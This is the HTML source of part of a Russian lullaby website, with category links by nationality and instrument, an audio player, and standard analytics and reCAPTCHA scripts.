								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3195624 bytes
page generation time: 0.093055963516235 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K1MeVROgiuyKsPApusYg1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769346609726');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>